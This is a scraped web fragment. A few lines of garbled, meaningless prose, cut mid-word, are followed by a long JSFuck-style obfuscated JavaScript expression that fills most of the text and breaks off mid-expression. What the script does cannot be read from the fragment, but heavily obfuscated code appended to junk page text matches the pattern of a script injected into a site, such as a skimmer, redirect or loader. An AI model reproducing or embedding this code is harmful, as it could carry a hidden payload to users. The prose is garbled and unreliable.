
. Though you need to a quick read. Under the failing task of 
 initiative to scrutiny. IT Manager role in law firm assuran
g helped. But excessive sharing a separate reasons. They w
ou should know the NRI on either online from hunger and th
he University and evrything that guideline, it may be best 
olds. One compelling case if the current year, Nelson enlist
hilosophie in 1964, the cultures by replenishing the best Pl
 a lot sure, but rather than participants in their students, inc
in the test and quick read. The art projects. citizenship or I
 independence Yes, he had a in small talk. Expect negotiati
+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+$[14]+$[23]+$[13]+$[14]+$[24]+$[25]+$[13]+$[8]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[25]+$[25]+(![]+[])[!+[]+!+[]]+$[17]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!